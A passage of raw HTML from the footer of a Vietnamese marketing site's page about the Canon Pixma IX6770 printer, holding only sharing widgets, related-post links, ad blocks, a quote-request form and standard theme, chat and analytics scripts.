            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://marketingonline24h.com/may-in-canon-pixma-ix6770/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://marketingonline24h.com/may-in-canon-pixma-ix6770/" data-text="Máy in Canon Pixma IX6770" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://marketingonline24h.com/iphone-7-se-la-ban-nang-cap-cuoi-cung-cua-apple/">Iphone 7 sẽ là bản nâng cấp cuối cùng của Apple</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://marketingonline24h.com/vay-len-om-dep-giup-ban-xuong-pho-tu-tin-ngay-dong/">Váy len ôm đẹp giúp bạn xuống phố tự tin ngày đông</a></div></div></div>            <div class="author-box-wrap"><a href="https://marketingonline24h.com/author/nngoc091/"><img alt='' src='https://secure.gravatar.com/avatar/787dc49f0e1c65cd06a0f1c4199e4f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787dc49f0e1c65cd06a0f1c4199e4f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a></span></div><div class="td-author-url"><a href="https://marketingonline24h.com/">https://marketingonline24h.com/</a></div><div class="td-author-description">Marketing Online 24h : Thông tin tổng hợp : Quảng cáo , Marketing Online , Kiến thức SEO, kiến thức Adwords và các kỹ thuật SEO. Cung cấp dịch vụ : Content Ads, Google Adwords, Google SEO.. Chi tiết liên hệ email : info@marketingonline24h.com</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fb.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marketing Online 24H"></span><meta itemprop="datePublished" content="2016-01-02T19:13:22+00:00"><meta itemprop="dateModified" content="2016-01-02T19:13:22+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://marketingonline24h.com/may-in-canon-pixma-ix6770/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"></span><meta itemprop="name" content="Marketing Online 24h"></span><meta itemprop="headline " content="Máy in Canon Pixma IX6770">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_6977832dc59a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_16"  data-td-block-uid="td_uid_5_6977832dc59a4" ><script>var block_td_uid_5_6977832dc59a4 = new tdBlock();
block_td_uid_5_6977832dc59a4.id = "td_uid_5_6977832dc59a4";
block_td_uid_5_6977832dc59a4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_6977832dc59a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6977832dc59a4_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5879,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_6977832dc59a4.td_column_number = "3";
block_td_uid_5_6977832dc59a4.block_type = "td_block_related_posts";
block_td_uid_5_6977832dc59a4.post_count = "3";
block_td_uid_5_6977832dc59a4.found_posts = "46";
block_td_uid_5_6977832dc59a4.header_color = "";
block_td_uid_5_6977832dc59a4.ajax_pagination_infinite_stop = "";
block_td_uid_5_6977832dc59a4.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_5_6977832dc59a4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_6977832dc6ce7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_6977832dc59a4" href="#">RELATED ARTICLES</a><a id="td_uid_7_6977832dc6ced" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_6977832dc59a4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_6977832dc59a4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/may-in-epson-t60-mua-o-dau-chat-luong/" rel="bookmark" title="Máy in Epson T60 mua ở đâu chất lượng"><img width="" height="" class="entry-thumb" src="" alt="" title="Máy in Epson T60 mua ở đâu chất lượng"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/may-in-epson-t60-mua-o-dau-chat-luong/" rel="bookmark" title="Máy in Epson T60 mua ở đâu chất lượng">Máy in Epson T60 mua ở đâu chất lượng</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/gia-ban-may-in-phun-mau-epson-l800/" rel="bookmark" title="Giá Bán Máy in phun màu Epson L800"><img width="" height="" class="entry-thumb" src="" alt="" title="Giá Bán Máy in phun màu Epson L800"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/gia-ban-may-in-phun-mau-epson-l800/" rel="bookmark" title="Giá Bán Máy in phun màu Epson L800">Giá Bán Máy in phun màu Epson L800</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/gia-ban-may-in-brother-dcp-1511/" rel="bookmark" title="Giá bán Máy in Brother DCP 1511"><img width="" height="" class="entry-thumb" src="" alt="" title="Giá bán Máy in Brother DCP 1511"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/gia-ban-may-in-brother-dcp-1511/" rel="bookmark" title="Giá bán Máy in Brother DCP 1511">Giá bán Máy in Brother DCP 1511</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6977832dc59a4" data-td_block_id="td_uid_5_6977832dc59a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6977832dc59a4" data-td_block_id="td_uid_5_6977832dc59a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_16 widget widget_custom_html"><h4 class="td-block-title"><span>Ads</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- QC_Vuông -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9011069021946980"
     data-ad-slot="1216829756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>            </div>

            <div class="td-pb-span4">
                
		<aside class="td_block_template_16 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Bài viết mới nhất</span></h4>
		<ul>
											<li>
					<a href="https://marketingonline24h.com/14253-2/">Khái niệm về Stylist? Vậy Stylist là gì</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/">Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/7-cach-giup-dat-ket-qua-tot-khi-lam-content-marketing/">7 cách giúp đạt kết quả tốt khi làm Content Marketing</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/url-do-dai-chuan-va-cac-cach-de-seo-url/">URL: Độ dài chuẩn và các cách để SEO URL</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/huong-dan-sua-loi-hien-thi-title-tag-cua-google/">Hướng dẫn sửa lỗi hiển thị title tag của Google</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/8-hinh-thuc-digital-marketing-ban-da-biet-chua/">8 hình thức Digital Marketing, bạn đã biết chưa?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/mot-vai-luu-y-khi-dung-text-link-co-the-ban-chua-biet/">Một vài lưu ý khi dùng Text link, có thể bạn chưa biết</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/4-cong-cu-tiep-thi-noi-dung-cuc-hieu-qua-ban-nen-dung/">4 công cụ tiếp thị nội dung cực hiệu quả, bạn nên dùng</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/title-tags-seo-la-yeu-to-xep-hang-khong/">Title tags SEO là yếu tố xếp hạng không?</a>
									</li>
											<li>
					<a href="https://marketingonline24h.com/semantic-seo-khai-niem-va-cach-su-dung-de-co-the-dat-thu-hang-cao/">Semantic SEO: Khái niệm và cách sử dụng để có thể đạt thứ hạng cao</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_16 widget widget_text"><h4 class="td-block-title"><span>TƯ VẤN &#8211; LIÊN HỆ</span></h4>			<div class="textwidget"><p><a href="#12384"><img decoding="async" src="https://i1.wp.com/marketingonline24h.com/wp-content/uploads/2018/09/ads-widget-1.jpg?w=640&#038;ssl=1" data-recalc-dims="1" /></a></p>
<h3 id='lienhe2' color='black'><em></p>
<div role="form" class="wpcf7" id="wpcf7-f12384-p5879-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/may-in-canon-pixma-ix6770/#wpcf7-f12384-p5879-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12384" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.2" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12384-p5879-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="5879" />
</div>
<p><label> Họ Và Tên (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Email  (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Số Điện Thoại : (required)</p>
<p><span class="wpcf7-form-control-wrap tel-704"><input type="tel" name="tel-704" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Từ khóa SEO<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> URL &#8211; đường dẫn website<br />
    <span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="YÊU CẦU BÁO GIÁ" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_1"></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
<p></em></h3>
</div>
		</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://marketingonline24h.com/"><img class="td-retina-data" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Marketing Online 24h - Kênh thông tin tổng hợp Kiến thức SEO , tin tức Marketing Online, Kinh Doanh được biên soạn bởi đội ngũ Writer , cung cấp các dịch vụ về SEO web, Chăm sóc nội dung website, Quảng cáo trực tuyến Google Adwords, Xây dựng PBN và Landing Page. Chi tiết vui lòng Inb Email : info@marketingonline24h.com / ZALO : 0914 303 991<div class="footer-email-wrap">Contact us: <a href="mailto:info@marketingonline24h.com">info@marketingonline24h.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/nngoc091" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@marketingonline24h.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="skype:nngoc091" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/nngoc091" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://saigon24gio.wordpress.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Marketing Online 24h - Copyright 2014 - 2019 - <a href='https://marketingonline24h.com/dich-vu-seo-tu-khoa-top-google-tai-tp-hcm-ha-noi/' target='_blank'>Dịch vụ SEO từ khóa web chuyên nghiệp</a> & <a href='https://marketingonline24h.com/content-marketing/' target='_blank'>Dịch vụ Chăm sóc nội dung web</a> & <a href='https://gioquaxuan.com/'>Hộp quà tết 2021</a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-5x1-02.png?ID=cd0e9cd4-8737-4091-a0ba-ceb0d62c3212"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		var anr_onloadCallback = function() {
			var anr_obj = {
			'sitekey' : '6LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT',
			'size' : 'normal',
		};
						anr_obj.theme = 'light';
				
							var anr_captcha_1;
				
						
			anr_captcha_1 = grecaptcha.render('anr_captcha_field_1', anr_obj );
			if ( typeof wc_checkout_params !== 'undefined' ) {
				jQuery( document.body ).on( 'checkout_error', function(){
					grecaptcha.reset(anr_captcha_1);
				});
			}
				  };
		</script>
		<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&render=explicit"
			async defer>
		</script>

			<!--Start of Tawk.to Script (0.3.3)-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bc90848b9993f2ada14c155/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->
            <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
            <div id="htcc-messenger" class="htcc-messenger">
                <div id="htcc-customerchat" class="fb-customerchat" 
                page_id=""
                theme_color="" 
                logged_in_greeting="" 
                logged_out_greeting="" 
                ref="" 
                greeting_dialog_display = "" 
                greeting_dialog_delay = "" 
                >
                </div>
            </div>
            <!-- / Add Messenger - wp-chatbot - HoliThemes -->   

            
        

    	<div style="display:none">
	<div class="grofile-hash-map-787dc49f0e1c65cd06a0f1c4199e4f65">
	</div>
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6977832dcc5d2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wpcf7 { 
background-color: #fbefde;
border: 1px solid #f28f27;
padding:20px;
}
.wpcf7 input[type=\"text\"],
.wpcf7 input[type=\"email\"],
.wpcf7 textarea {
background:#725f4c;
color:#FFF;
font-family:lora, sans-serif; 
font-style:italic;    
}
.wpcf7 input[type=\"submit\"],
.wpcf7 input[type=\"button\"] { 
background-color:#725f4c;
width:100%;
text-align:center;
text-transform:uppercase;
}
}
</style>

<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122' id='jetpack-photon-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/marketingonline24h.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605' id='devicepx-js'></script>
<script type='text/javascript' id='zrdn-print-js-js-extra'>
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-grid.css?v=7.1.6","stylesheet_url":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zlrecipe-std.css?v=7.1.6","print_css":"https:\/\/marketingonline24h.com\/wp-content\/plugins\/zip-recipes\/styles\/zrdn-print.css?v=7.1.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=7.1.6' id='zrdn-print-js-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.1.1' id='wpgroho-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/themes/Newspaper7/js/tagdiv_theme.js?ver=7.8.1' id='td-site-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3' id='js-cookie-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2' id='jquery-waypoints-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7' id='ez-toc-js-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://marketingonline24h.com/wp-content/themes/Newspaper7';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script class="cmplz-script cmplz-stats" type="text/plain" src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'93650358',post:'5879',tz:'0',srv:'marketingonline24h.com'} ]);
	_stq.push([ 'clickTrackerInit', '93650358', '5879' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977832dccbe7"></textarea>
						<div id="td_live_css_uid_1_6977832dccbe7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977832dccbe7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977832dccbe7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
